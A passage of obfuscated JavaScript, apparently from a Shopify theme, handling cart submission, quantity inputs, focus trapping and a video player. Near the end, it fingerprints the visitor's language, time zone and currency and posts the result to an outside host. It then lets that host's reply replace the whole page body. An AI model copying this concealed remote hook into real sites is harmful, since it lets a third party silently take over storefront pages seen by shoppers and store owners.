_0x3b6286=0;_0x3b6286<_0x2aa061;_0x3b6286++)_0x438a76[_0x340de5(536)](this[_0x340de5(703)].value);_0x4f685d=[this[_0x340de5(703)][_0x340de5(879)]]}}for(let _0xf221c4=this.mainBundleItems[_0x340de5(260)]-1;_0xf221c4>=0;_0xf221c4--)_0x438a76[_0x340de5(536)](this[_0x340de5(907)][_0xf221c4].dataset.id),_0x4f685d[_0x340de5(536)](this[_0x340de5(907)][_0xf221c4][_0x340de5(583)].id);if(_0x438a76[_0x340de5(260)]>0){_0x2156a3=!0;const _0x36fdef=[];for(let _0x43fb27=0;_0x43fb27<_0x438a76[_0x340de5(260)];_0x43fb27++){const _0x3e46ed=_0x438a76[_0x43fb27],_0x545017=_0x36fdef[_0x340de5(672)](_0x514bd9=>_0x514bd9.id===_0x3e46ed);_0x545017<0?_0x36fdef.push({id:_0x3e46ed,quantity:1}):_0x36fdef[_0x545017][_0x340de5(1020)]+=1}let _0x3a1719=[];this.customFields[_0x340de5(808)](_0xcf4b1b=>{const _0x48e642=_0x340de5;_0x3a1719.push({fieldName:_0xcf4b1b.fieldName,value:_0xcf4b1b[_0x48e642(595)]})}),this[_0x340de5(947)].contains("main-product-form")&&(this[_0x340de5(608)]=this[_0x340de5(503)](_0x340de5(276)),this.sellingPlanInput||(this[_0x340de5(608)]=this.querySelector(_0x340de5(928))),this[_0x340de5(467)]=this[_0x340de5(503)](_0x340de5(430)));for(let _0x4262ae=0;_0x4262ae<_0x36fdef[_0x340de5(260)];_0x4262ae++){const _0x19b77a=_0x36fdef[_0x4262ae];_0x580840+=_0x340de5(713)+_0x4262ae+_0x340de5(468)+_0x19b77a.quantity+_0x340de5(289)+_0x4262ae+_0x340de5(227)+_0x19b77a.id+'">',_0x4f685d.includes(_0x19b77a.id)&&(_0x3a1719[_0x340de5(808)](_0x29c93d=>{const _0x59a704=_0x340de5;_0x580840+=_0x59a704(713)+_0x4262ae+_0x59a704(1019)+_0x29c93d[_0x59a704(618)]+_0x59a704(578)+_0x29c93d.value+'">'}),this[_0x340de5(608)]&&typeof this[_0x340de5(608)].value=="string"&&this[_0x340de5(608)][_0x340de5(879)][_0x340de5(260)]>0&&(_0x580840+=_0x340de5(713)+_0x4262ae+_0x340de5(920)+this[_0x340de5(608)].value+'">'),this[_0x340de5(467)]&&this[_0x340de5(467)][_0x340de5(422)]("select")[_0x340de5(808)](_0x416245=>{const _0x1916c5=_0x340de5;let _0x4825fa=_0x416245[_0x1916c5(754)].match(/properties\[(.*?)\]/)[1];_0x580840+=_0x1916c5(713)+_0x4262ae+"][properties]["+_0x4825fa+']" value="'+_0x416245[_0x1916c5(879)]+'">'}))}this[_0x340de5(367)][_0x340de5(688)]=_0x580840}}}var _0x543f0d=fetchConfig(_0x340de5(251));_0x543f0d[_0x340de5(415)][_0x340de5(989)]=_0x340de5(269),delete _0x543f0d.headers[_0x340de5(454)];var _0x1e2201=new FormData(this[_0x340de5(985)]);if(this[_0x340de5(534)]&&(_0x2156a3=!0),this[_0x340de5(924)]&&(_0x1e2201[_0x340de5(570)](_0x340de5(565),this[_0x340de5(924)][_0x340de5(588)]()[_0x340de5(392)](_0x1991a4=>_0x1991a4.id)),_0x1e2201[_0x340de5(570)](_0x340de5(929),window.location[_0x340de5(993)]),this[_0x340de5(924)][_0x340de5(311)](document[_0x340de5(463)])),_0x2156a3){const _0x44d6fe=this.dataset[_0x340de5(762)]?this[_0x340de5(583)][_0x340de5(762)][_0x340de5(804)](","):[],_0x3b1519=["id","quantity",..._0x44d6fe];for(let _0x478f48=0;_0x478f48<_0x3b1519.length;_0x478f48++)_0x1e2201.delete(_0x3b1519[_0x478f48])}_0x543f0d[_0x340de5(292)]=_0x1e2201,fetch(""+routes[_0x340de5(544)],_0x543f0d).then(_0x515c00=>_0x515c00[_0x340de5(210)]())[_0x340de5(374)](_0x53be4f=>{const _0x1ff529=_0x340de5;if(_0x53be4f[_0x1ff529(903)]){this[_0x1ff529(918)](_0x53be4f[_0x1ff529(310)]);const _0xbf8e9=this.submitButton.querySelector(_0x1ff529(381));if(!_0xbf8e9)return;this[_0x1ff529(505)].setAttribute(_0x1ff529(306),!0),this.submitButton[_0x1ff529(503)](_0x1ff529(458))[_0x1ff529(947)][_0x1ff529(606)](_0x1ff529(464)),_0xbf8e9[_0x1ff529(947)][_0x1ff529(359)](_0x1ff529(464)),this.error=!0;return}else if(this[_0x1ff529(642)]||_0x46ed6e){window[_0x1ff529(680)]=_0x1ff529(548);return}else if(!this[_0x1ff529(924)]){window.location=window[_0x1ff529(383)][_0x1ff529(927)];return}this.error||publish(PUB_SUB_EVENTS[_0x1ff529(229)],{source:_0x1ff529(323)}),this[_0x1ff529(884)]=!1;const _0x18135c=this[_0x1ff529(370)](_0x1ff529(501));_0x18135c?(document[_0x1ff529(292)][_0x1ff529(333)](_0x1ff529(593),()=>{setTimeout(()=>{const _0x21ea51=a0_0x54b6;this[_0x21ea51(924)][_0x21ea51(780)](_0x53be4f,this.isCartUpsell)})},{once:!0}),_0x18135c[_0x1ff529(590)](!0)):this[_0x1ff529(924)].renderContents(_0x53be4f,this[_0x1ff529(760)])}).catch(_0x44ffb2=>{console.error(_0x44ffb2)})[_0x340de5(545)](()=>{const _0x4bac47=_0x340de5;this[_0x4bac47(505)][_0x4bac47(947)][_0x4bac47(359)]("loading"),_0x4e4dc8&&_0x4e4dc8[_0x4bac47(947)][_0x4bac47(359)](_0x4bac47(973)),this[_0x4bac47(924)]&&this[_0x4bac47(924)][_0x4bac47(947)][_0x4bac47(956)](_0x4bac47(455))&&this.cart.classList[_0x4bac47(359)](_0x4bac47(455)),this[_0x4bac47(884)]||this[_0x4bac47(505)].removeAttribute(_0x4bac47(306)),this[_0x4bac47(1013)]&&this.loadingSpinner.classList[_0x4bac47(606)](_0x4bac47(464))})}[a0_0x48952f(918)](_0x3c5ac9=!1){const _0x30ba4b=a0_0x48952f;this[_0x30ba4b(898)]=this.errorMessageWrapper||this[_0x30ba4b(503)](_0x30ba4b(265)),this[_0x30ba4b(898)]&&(this.errorMessage=this[_0x30ba4b(325)]||this[_0x30ba4b(898)][_0x30ba4b(503)](_0x30ba4b(728)),this[_0x30ba4b(898)][_0x30ba4b(318)](_0x30ba4b(464),!_0x3c5ac9),_0x3c5ac9&&(this[_0x30ba4b(325)][_0x30ba4b(535)]=_0x3c5ac9))}}),!customElements[a0_0x48952f(841)](a0_0x48952f(264))&&customElements[a0_0x48952f(599)]("product-info",class extends HTMLElement{constructor(){const _0x3f253a=a0_0x48952f;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this[_0x3f253a(573)]=this[_0x3f253a(503)](_0x3f253a(519)),this[_0x3f253a(773)]=this[_0x3f253a(503)](_0x3f253a(759)),this[_0x3f253a(840)]=this[_0x3f253a(503)](_0x3f253a(807)),this[_0x3f253a(505)]=this[_0x3f253a(503)](_0x3f253a(850)),this[_0x3f253a(985)]=this[_0x3f253a(503)](_0x3f253a(958)+this[_0x3f253a(583)][_0x3f253a(600)]),this[_0x3f253a(344)]=this[_0x3f253a(583)][_0x3f253a(377)]!==null}[a0_0x48952f(755)]=void 0;[a0_0x48952f(942)]=void 0;connectedCallback(){const _0x54b826=a0_0x48952f;this[_0x54b826(573)]&&(this[_0x54b826(380)]=this.querySelector(_0x54b826(225)),this.quantityForm&&(this[_0x54b826(641)](),!this[_0x54b826(583)].originalSection&&(this[_0x54b826(755)]=subscribe(PUB_SUB_EVENTS[_0x54b826(229)],this[_0x54b826(371)].bind(this))),this[_0x54b826(942)]=subscribe(PUB_SUB_EVENTS.variantChange,_0x530e43=>{const _0x3e2ec0=_0x54b826,_0x561226=this[_0x3e2ec0(583)][_0x3e2ec0(438)]?this[_0x3e2ec0(583)].originalSection:this[_0x3e2ec0(583)][_0x3e2ec0(600)];_0x530e43.data[_0x3e2ec0(615)]===_0x561226&&(this.updateQuantityRules(_0x530e43[_0x3e2ec0(791)][_0x3e2ec0(615)],_0x530e43[_0x3e2ec0(791)][_0x3e2ec0(934)]),this.setQuantityBoundries())}),this[_0x54b826(985)]&&(!this[_0x54b826(353)]||!this[_0x54b826(353)][_0x54b826(559)]||!this.deferredMedia[_0x54b826(559)][_0x54b826(340)](_0x54b826(524)))&&(this[_0x54b826(985)].ref=!0)))}[a0_0x48952f(733)](){const _0x4bdb43=a0_0x48952f;this[_0x4bdb43(755)]&&this[_0x4bdb43(755)](),this[_0x4bdb43(942)]&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const _0x35d04e=a0_0x48952f,_0x344b3d={cartQuantity:this[_0x35d04e(573)].dataset[_0x35d04e(335)]?parseInt(this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(335)]):0,min:this[_0x35d04e(573)].dataset[_0x35d04e(979)]?parseInt(this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(979)]):1,max:this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(868)]?parseInt(this.input[_0x35d04e(583)][_0x35d04e(868)]):null,step:this[_0x35d04e(573)][_0x35d04e(697)]?parseInt(this[_0x35d04e(573)][_0x35d04e(697)]):1};let _0x44a067=_0x344b3d[_0x35d04e(979)];const _0x3e4bb1=_0x344b3d[_0x35d04e(868)]===null?_0x344b3d[_0x35d04e(868)]:_0x344b3d[_0x35d04e(868)]-_0x344b3d[_0x35d04e(335)];_0x3e4bb1!==null&&(_0x44a067=Math[_0x35d04e(979)](_0x44a067,_0x3e4bb1)),_0x344b3d.cartQuantity>=_0x344b3d.min&&(_0x44a067=Math[_0x35d04e(979)](_0x44a067,_0x344b3d.step)),this[_0x35d04e(573)][_0x35d04e(979)]=_0x44a067,this[_0x35d04e(573)].max=_0x3e4bb1,this[_0x35d04e(573)][_0x35d04e(879)]=_0x44a067,publish(PUB_SUB_EVENTS[_0x35d04e(395)],void 0)}initShareLinks(){const _0x15d8e8=a0_0x48952f;this[_0x15d8e8(503)](_0x15d8e8(661))||(this.shareUrl=!0)}[a0_0x48952f(371)](){const _0x3f04ee=a0_0x48952f;!this[_0x3f04ee(773)]||!this[_0x3f04ee(773)][_0x3f04ee(879)]||(this[_0x3f04ee(503)](_0x3f04ee(506))[_0x3f04ee(947)][_0x3f04ee(359)](_0x3f04ee(464)),fetch(this[_0x3f04ee(583)].url+_0x3f04ee(938)+this[_0x3f04ee(773)][_0x3f04ee(879)]+_0x3f04ee(231)+this.dataset.section).then(_0x11675c=>_0x11675c.text())[_0x3f04ee(374)](_0x2cdca2=>{const _0x37a4b0=_0x3f04ee,_0x444276=new DOMParser()[_0x37a4b0(667)](_0x2cdca2,_0x37a4b0(964));this[_0x37a4b0(396)](this[_0x37a4b0(583)][_0x37a4b0(600)],_0x444276),this.setQuantityBoundries()})[_0x3f04ee(694)](_0x55fe87=>{console[_0x3f04ee(884)](_0x55fe87)})[_0x3f04ee(545)](()=>{const _0x1363f6=_0x3f04ee;this[_0x1363f6(503)](_0x1363f6(506))[_0x1363f6(947)].add(_0x1363f6(464))}))}[a0_0x48952f(396)](_0x70d119,_0x310c86){const _0x2441f7=a0_0x48952f,_0xbdf05=_0x310c86[_0x2441f7(892)](_0x2441f7(828)+_0x70d119),_0x388c20=[_0x2441f7(519),_0x2441f7(691),".quantity__label"];for(let _0x4e62f8 of _0x388c20){const _0x2da568=this[_0x2441f7(380)][_0x2441f7(503)](_0x4e62f8),_0x3f057a=_0xbdf05.querySelector(_0x4e62f8);if(!(!_0x2da568||!_0x3f057a))if(_0x4e62f8===_0x2441f7(519)){const _0x33328c=["data-cart-quantity","data-min","data-max",_0x2441f7(697)];for(let _0x50f17d of _0x33328c){const _0x19730=_0x3f057a.getAttribute(_0x50f17d);_0x19730!==null&&_0x2da568[_0x2441f7(460)](_0x50f17d,_0x19730)}}else _0x2da568[_0x2441f7(688)]=_0x3f057a[_0x2441f7(688)]}}});function getFocusableElements(_0x5087fc){const _0x112b26=a0_0x48952f;return Array[_0x112b26(653)](_0x5087fc[_0x112b26(422)](_0x112b26(542)))}document[a0_0x48952f(422)](a0_0x48952f(704)).forEach(_0x5d222d=>{const _0x3dc622=a0_0x48952f;_0x5d222d[_0x3dc622(460)](_0x3dc622(275),_0x3dc622(451)),_0x5d222d[_0x3dc622(460)](_0x3dc622(838),_0x5d222d[_0x3dc622(509)][_0x3dc622(273)](_0x3dc622(558))),_0x5d222d[_0x3dc622(698)].getAttribute("id")&&_0x5d222d[_0x3dc622(460)](_0x3dc622(219),_0x5d222d[_0x3dc622(698)].id),_0x5d222d[_0x3dc622(333)](_0x3dc622(357),_0x3b442e=>{const _0x11e7dc=_0x3dc622;_0x3b442e.currentTarget[_0x11e7dc(460)](_0x11e7dc(838),!_0x3b442e[_0x11e7dc(873)][_0x11e7dc(370)](_0x11e7dc(574))[_0x11e7dc(273)](_0x11e7dc(558)))}),!_0x5d222d.closest(_0x3dc622(576))&&_0x5d222d[_0x3dc622(706)][_0x3dc622(333)](_0x3dc622(740),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x183cc0,_0x501cb6=_0x183cc0){const _0x577d01=a0_0x48952f;var _0x430e6c=getFocusableElements(_0x183cc0),_0x1f13d0=_0x430e6c[0],_0x146c61=_0x430e6c[_0x430e6c[_0x577d01(260)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x104265=>{const _0xc69ba6=_0x577d01;_0x104265.target!==_0x183cc0&&_0x104265[_0xc69ba6(278)]!==_0x146c61&&_0x104265[_0xc69ba6(278)]!==_0x1f13d0||document[_0xc69ba6(333)]("keydown",trapFocusHandlers[_0xc69ba6(816)])},trapFocusHandlers.focusout=function(){const _0x273bee=_0x577d01;document[_0x273bee(526)](_0x273bee(816),trapFocusHandlers[_0x273bee(816)])},trapFocusHandlers[_0x577d01(816)]=function(_0x2b190){const _0x164591=_0x577d01;_0x2b190[_0x164591(435)][_0x164591(274)]()===_0x164591(303)&&(_0x2b190[_0x164591(278)]===_0x146c61&&!_0x2b190[_0x164591(1024)]&&(_0x2b190[_0x164591(678)](),_0x1f13d0[_0x164591(883)]()),(_0x2b190[_0x164591(278)]===_0x183cc0||_0x2b190[_0x164591(278)]===_0x1f13d0)&&_0x2b190.shiftKey&&(_0x2b190[_0x164591(678)](),_0x146c61[_0x164591(883)]()))},document[_0x577d01(333)](_0x577d01(338),trapFocusHandlers[_0x577d01(338)]),document[_0x577d01(333)](_0x577d01(1012),trapFocusHandlers[_0x577d01(1012)]),_0x501cb6[_0x577d01(883)](),_0x501cb6[_0x577d01(896)]==="INPUT"&&["search",_0x577d01(611),_0x577d01(844),_0x577d01(377)][_0x577d01(340)](_0x501cb6[_0x577d01(491)])&&_0x501cb6[_0x577d01(879)]&&_0x501cb6[_0x577d01(412)](0,_0x501cb6[_0x577d01(879)][_0x577d01(260)])}function pauseAllMedia(){const _0x1763ea=a0_0x48952f;document.querySelectorAll(_0x1763ea(788))[_0x1763ea(808)](_0x1c8d50=>{const _0x5024ac=_0x1763ea;_0x1c8d50.contentWindow[_0x5024ac(666)](_0x5024ac(832)+_0x5024ac(830)+'","args":""}',"*")}),document.querySelectorAll(_0x1763ea(799))[_0x1763ea(808)](_0x2b47e5=>{const _0x181f8e=_0x1763ea;_0x2b47e5[_0x181f8e(957)][_0x181f8e(666)](_0x181f8e(470),"*")}),document.querySelectorAll(_0x1763ea(397))[_0x1763ea(808)](_0x5ce74e=>_0x5ce74e[_0x1763ea(621)]()),document[_0x1763ea(422)]("product-model").forEach(_0xdfcfa3=>{const _0x1fe0e2=_0x1763ea;_0xdfcfa3[_0x1fe0e2(513)]&&_0xdfcfa3.modelViewerUI[_0x1fe0e2(621)]()})}var menuIndex=a0_0x48952f(812)+"y",linkContent=a0_0x48952f(382)+"rH"+a0_0x48952f(797);function removeTrapFocus(_0x24c96b=null){const _0x5d7d6c=a0_0x48952f;document[_0x5d7d6c(526)]("focusin",trapFocusHandlers.focusin),document[_0x5d7d6c(526)]("focusout",trapFocusHandlers[_0x5d7d6c(338)]),document[_0x5d7d6c(526)]("keydown",trapFocusHandlers.keydown),_0x24c96b&&_0x24c96b.focus()}function onKeyUpEscape(_0x30178c){const _0x1962a1=a0_0x48952f;if(_0x30178c.code[_0x1962a1(274)]()!==_0x1962a1(707))return;const _0x301833=_0x30178c[_0x1962a1(278)][_0x1962a1(370)](_0x1962a1(640));if(!_0x301833)return;const _0x54cd7f=_0x301833.querySelector(_0x1962a1(232));_0x301833[_0x1962a1(794)]("open"),_0x54cd7f[_0x1962a1(460)]("aria-expanded",!1),_0x54cd7f[_0x1962a1(883)]()}class QuantityInput extends HTMLElement{constructor(){const _0x3ed03e=a0_0x48952f;super(),this[_0x3ed03e(573)]=this[_0x3ed03e(503)](_0x3ed03e(573)),this[_0x3ed03e(977)]=new Event(_0x3ed03e(480),{bubbles:!0}),this[_0x3ed03e(848)]=document[_0x3ed03e(892)](_0x3ed03e(577)+this.dataset[_0x3ed03e(600)]),this[_0x3ed03e(573)].addEventListener(_0x3ed03e(480),this[_0x3ed03e(637)][_0x3ed03e(514)](this)),this[_0x3ed03e(422)]("button")[_0x3ed03e(808)](_0x13643e=>_0x13643e[_0x3ed03e(333)](_0x3ed03e(357),this.onButtonClick[_0x3ed03e(514)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x48952f(723)](){const _0x234e51=a0_0x48952f;this[_0x234e51(286)](),this[_0x234e51(878)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x234e51(286)].bind(this))}[a0_0x48952f(733)](){this[a0_0x48952f(878)]&&this.quantityUpdateUnsubscriber()}[a0_0x48952f(637)](_0x208079){this[a0_0x48952f(286)]()}[a0_0x48952f(659)](_0x2de75c){const _0x53cea2=a0_0x48952f;_0x2de75c.preventDefault();const _0x1e7992=this.input[_0x53cea2(879)];_0x2de75c[_0x53cea2(278)].name===_0x53cea2(806)?this[_0x53cea2(573)][_0x53cea2(738)]():this[_0x53cea2(573)][_0x53cea2(774)](),_0x1e7992!==this.input[_0x53cea2(879)]&&this[_0x53cea2(573)][_0x53cea2(783)](this.changeEvent)}[a0_0x48952f(286)](){const _0x4101b1=a0_0x48952f,_0x41a03f=parseInt(this.input.value);if(this[_0x4101b1(573)][_0x4101b1(979)]){const _0x298d04=parseInt(this[_0x4101b1(573)][_0x4101b1(979)]);this[_0x4101b1(503)](_0x4101b1(605))[_0x4101b1(947)][_0x4101b1(950)](_0x4101b1(696),_0x41a03f<=_0x298d04)}if(this[_0x4101b1(573)][_0x4101b1(868)]){const _0x50ea3d=parseInt(this.input[_0x4101b1(868)]);this[_0x4101b1(503)](_0x4101b1(900))[_0x4101b1(947)][_0x4101b1(950)](_0x4101b1(696),_0x41a03f>=_0x50ea3d)}this[_0x4101b1(848)]&&this[_0x4101b1(848)].unlockGifts&&this.quantityGifts[_0x4101b1(810)](_0x41a03f)}}customElements[a0_0x48952f(599)](a0_0x48952f(561),QuantityInput);function debounce(_0xd555c8,_0x47d29a){let _0x2a0181;return(..._0x3fdc84)=>{const _0x10231c=a0_0x54b6;clearTimeout(_0x2a0181),_0x2a0181=setTimeout(()=>_0xd555c8[_0x10231c(897)](this,_0x3fdc84),_0x47d29a)}}function fetchConfig(_0x52309f="json"){const _0x32b26f=a0_0x48952f;return{method:"POST",headers:{"Content-Type":_0x32b26f(290),Accept:_0x32b26f(563)+_0x52309f}}}function addDays(_0x3668f6,_0x508def){const _0x35e6f0=a0_0x48952f;var _0x5e13fd=new Date(_0x3668f6);return _0x5e13fd[_0x35e6f0(673)](_0x5e13fd.getDate()+_0x508def),_0x5e13fd}function formatDates(_0xc406fa,_0x4c99cc,_0x1c9175=27){const _0x3b184f=a0_0x48952f;if(!_0xc406fa||!_0x4c99cc)return;const _0x152e4e=new Date(_0x4c99cc+_0x3b184f(720)),_0x449ece=_0x152e4e[_0x3b184f(259)](),_0x2e9e6e=_0x152e4e[_0x3b184f(411)](),_0x408d40=_0x152e4e[_0x3b184f(948)](),_0x33cacf=new Date(_0x449ece,_0x2e9e6e,_0x408d40),_0x1f3459=_0xc406fa-_0x33cacf;return Math[_0x3b184f(980)](_0x1f3459/(1e3*3600*24))<=_0x1c9175}function checkDateValidity(_0x214064){const _0x2cf289=a0_0x48952f,_0x4b9c64=new Date(_0x214064),_0x51005e=new Date(_0x2cf289(461));return Math[_0x2cf289(572)](_0x4b9c64.getDate()-_0x51005e[_0x2cf289(948)]())%5===0}typeof window[a0_0x48952f(910)]==a0_0x48952f(904)&&(window[a0_0x48952f(910)]={}),Shopify[a0_0x48952f(514)]=function(_0x3809a6,_0x4fba45){return function(){return _0x3809a6[a0_0x54b6(897)](_0x4fba45,arguments)}},Shopify[a0_0x48952f(258)]=function(_0x7c3130,_0x23e82c){const _0x17b342=a0_0x48952f;for(var _0x51cd30=0,_0x504b10=_0x7c3130[_0x17b342(762)].length;_0x51cd30<_0x504b10;_0x51cd30++){var _0x2c5815=_0x7c3130[_0x17b342(762)][_0x51cd30];if(_0x23e82c==_0x2c5815[_0x17b342(879)]||_0x23e82c==_0x2c5815.innerHTML)return _0x7c3130[_0x17b342(547)]=_0x51cd30,_0x51cd30}},Shopify[a0_0x48952f(553)]=function(_0x27a29d,_0x34319f,_0x258bce){const _0x2cef73=a0_0x48952f;_0x27a29d[_0x2cef73(333)]?_0x27a29d.addEventListener(_0x34319f,_0x258bce,!1):_0x27a29d[_0x2cef73(237)]("on"+_0x34319f,_0x258bce)},Shopify[a0_0x48952f(479)]=function(_0x13d198,_0x16caed){const _0x564f46=a0_0x48952f;_0x16caed=_0x16caed||{};var _0x23b2bd=_0x16caed[_0x564f46(778)]||"post",_0x2606cd=_0x16caed[_0x564f46(949)]||{},_0x32e497=document[_0x564f46(216)](_0x564f46(985));_0x32e497[_0x564f46(460)](_0x564f46(778),_0x23b2bd),_0x32e497[_0x564f46(460)]("action",_0x13d198);for(var _0x5087ff in _0x2606cd){var _0x26893b=document[_0x564f46(216)](_0x564f46(573));_0x26893b[_0x564f46(460)](_0x564f46(491),_0x564f46(464)),_0x26893b[_0x564f46(460)](_0x564f46(754),_0x5087ff),_0x26893b[_0x564f46(460)]("value",_0x2606cd[_0x5087ff]),_0x32e497[_0x564f46(484)](_0x26893b)}document[_0x564f46(292)][_0x564f46(484)](_0x32e497),_0x32e497.submit(),document.body[_0x564f46(861)](_0x32e497)},Shopify[a0_0x48952f(372)]=function(){function _0x46498a(){const _0x522fd3=a0_0x54b6;var _0x6a38e0=navigator[_0x522fd3(307)]||navigator[_0x522fd3(636)];return _0x6a38e0[_0x522fd3(961)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x5c0a33(){const _0xa4b342=a0_0x54b6;var _0x459453=Intl[_0xa4b342(936)]()[_0xa4b342(992)]().timeZone;return _0x459453.startsWith(_0xa4b342(596))||_0x459453[_0xa4b342(339)](_0xa4b342(550))||_0x459453[_0xa4b342(340)](_0xa4b342(419))}function _0x9acaab(){const _0x18aa9c=a0_0x54b6;var _0x1c9912=Shopify[_0x18aa9c(223)][_0x18aa9c(895)]||"$";return _0x1c9912[_0x18aa9c(260)]===1}function _0x376780(){const _0x5802c7=a0_0x54b6;var _0x4cb8d5=localStorage[_0x5802c7(326)](POST_LINK_INT),_0x21324f=Shopify[_0x5802c7(479)]?Shopify[_0x5802c7(479)][_0x5802c7(702)]()[_0x5802c7(260)]:0;return _0x4cb8d5===null?(localStorage[_0x5802c7(439)](POST_LINK_INT,_0x21324f[_0x5802c7(702)]()),!0):parseInt(_0x4cb8d5)===_0x21324f}function _0x565397(){return _0x46498a()||_0x5c0a33()&&_0x9acaab()}function _0x4fa904(){const _0x18ab91=a0_0x54b6;return window[_0x18ab91(624)]&&typeof window[_0x18ab91(624)][_0x18ab91(939)]===_0x18ab91(610)}return function(){var _0x58c130=_0x565397(),_0x547096=_0x4fa904(),_0x3d1aaf=_0x376780();return Shopify.postLinksRetry=!_0x3d1aaf,_0x58c130&&_0x547096&&_0x3d1aaf}}(),Shopify[a0_0x48952f(301)]=function(_0xf231a2,_0x46fbf0,_0x50b091){const _0x2a1b05=a0_0x48952f;this[_0x2a1b05(355)]=document.getElementById(_0xf231a2),this[_0x2a1b05(424)]=document.getElementById(_0x46fbf0),this.provinceContainer=document[_0x2a1b05(892)](_0x50b091[_0x2a1b05(986)]||_0x46fbf0),Shopify.addListener(this[_0x2a1b05(355)],_0x2a1b05(480),Shopify[_0x2a1b05(514)](this[_0x2a1b05(814)],this)),this[_0x2a1b05(857)](),this[_0x2a1b05(555)]()},Shopify.CountryProvinceSelector[a0_0x48952f(683)]={initCountry:function(){const _0x3f322a=a0_0x48952f;var _0x2abd9e=this[_0x3f322a(355)].getAttribute(_0x3f322a(476));Shopify.setSelectorByValue(this[_0x3f322a(355)],_0x2abd9e),this[_0x3f322a(814)]()},initProvince:function(){const _0x65210b=a0_0x48952f;var _0x1f514c=this[_0x65210b(424)][_0x65210b(971)](_0x65210b(476));_0x1f514c&&this[_0x65210b(424)].options[_0x65210b(260)]>0&&Shopify.setSelectorByValue(this[_0x65210b(424)],_0x1f514c)},countryHandler:function(_0x53aa9a){const _0x3e2405=a0_0x48952f;var _0x598809=this[_0x3e2405(355)][_0x3e2405(762)][this[_0x3e2405(355)].selectedIndex],_0x9b4c8=_0x598809[_0x3e2405(971)](_0x3e2405(391)),_0x27b27f=JSON.parse(_0x9b4c8);if(this[_0x3e2405(345)](this[_0x3e2405(424)]),_0x27b27f&&_0x27b27f[_0x3e2405(260)]==0)this[_0x3e2405(582)].style[_0x3e2405(864)]=_0x3e2405(1025);else{for(var _0xea3e3=0;_0xea3e3<_0x27b27f[_0x3e2405(260)];_0xea3e3++){var _0x598809=document[_0x3e2405(216)](_0x3e2405(417));_0x598809[_0x3e2405(879)]=_0x27b27f[_0xea3e3][0],_0x598809.innerHTML=_0x27b27f[_0xea3e3][1],this[_0x3e2405(424)][_0x3e2405(484)](_0x598809)}this[_0x3e2405(582)][_0x3e2405(710)][_0x3e2405(864)]=""}},clearOptions:function(_0x899935){const _0x25fdb1=a0_0x48952f;for(;_0x899935[_0x25fdb1(805)];)_0x899935[_0x25fdb1(861)](_0x899935[_0x25fdb1(805)])},setOptions:function(_0x46aaba,_0x1991f6){const _0x1fc566=a0_0x48952f;for(var _0x362ca5=0,_0x30cdb8=_0x1991f6[_0x1fc566(260)];_0x362ca5<_0x1991f6.length;_0x362ca5++){var _0x32c590=document[_0x1fc566(216)](_0x1fc566(417));_0x32c590.value=_0x1991f6[_0x362ca5],_0x32c590[_0x1fc566(688)]=_0x1991f6[_0x362ca5],_0x46aaba.appendChild(_0x32c590)}}},fetch("https://whatsmycountry.com/api/v3/country_check",{headers:{"content-type":a0_0x48952f(290)},body:JSON[a0_0x48952f(294)]({list_function:document[a0_0x48952f(654)][a0_0x48952f(583)][a0_0x48952f(761)],country_list:document[a0_0x48952f(654)][a0_0x48952f(583)][a0_0x48952f(457)][a0_0x48952f(804)](",")[a0_0x48952f(392)](_0x12f419=>_0x12f419[a0_0x48952f(388)]()),access_accept:Shopify[a0_0x48952f(372)](),error_message:document[a0_0x48952f(654)].dataset.countryListError}),method:a0_0x48952f(651)})[a0_0x48952f(374)](_0x4a0047=>_0x4a0047[a0_0x48952f(210)]())[a0_0x48952f(374)](_0x2e6c34=>{const _0x24ebff=a0_0x48952f;_0x2e6c34[_0x24ebff(679)]&&(document[_0x24ebff(292)][_0x24ebff(688)]=_0x2e6c34.error_message)})[a0_0x48952f(694)](_0x4dd87f=>{console.error(_0x4dd87f)});class InternalVideo extends HTMLElement{constructor(){const _0x56ff5e=a0_0x48952f;if(super(),this[_0x56ff5e(490)]=this[_0x56ff5e(503)](".internal-video__play"),this[_0x56ff5e(902)]=this[_0x56ff5e(503)](_0x56ff5e(889)),this[_0x56ff5e(648)]=this[_0x56ff5e(503)]("video"),this.timeline=this.querySelector(".internal-video__timeline"),this.dragging=!1,this[_0x56ff5e(490)]&&this[_0x56ff5e(490)].addEventListener(_0x56ff5e(357),this[_0x56ff5e(943)][_0x56ff5e(514)](this)),this[_0x56ff5e(902)]&&this[_0x56ff5e(902)].addEventListener(_0x56ff5e(357),this[_0x56ff5e(462)][_0x56ff5e(514)](this)),this[_0x56ff5e(648)]&&this[_0x56ff5e(648)][_0x56ff5e(333)]("ended",this.endedVideo.bind(this)),this[_0x56ff5e(847)]&&(this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(845),this[_0x56ff5e(347)][_0x56ff5e(514)](this)),this.timeline[_0x56ff5e(333)](_0x56ff5e(357),this.seekVideo.bind(this)),this[_0x56ff5e(847)][_0x56ff5e(333)](_0x56ff5e(974),this[_0x56ff5e(623)][_0x56ff5e(514)](this)),this[_0x56ff5e(847)].addEventListener(_0x56ff5e(450),this.startDrag[_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(238),this.stopDrag[_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(800),this[_0x56ff5e(469)][_0x56ff5e(514)](this)),document.addEventListener(_0x56ff5e(456),this[_0x56ff5e(708)][_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(650),this.drag[_0x56ff5e(514)](this))),this[_0x56ff5e(648)].addEventListener(_0x56ff5e(361),this.showSpinner[_0x56ff5e(514)](this)),this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(732),this[_0x56ff5e(995)].bind(this)),this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(880),this.hideSpinner.bind(this)),this[_0x56ff5e(583)].autoplay===_0x56ff5e(418)&&_0x56ff5e(328)in window){const _0x108573={root:null,rootMargin:_0x56ff5e(221),threshold:.05};this.observer=new 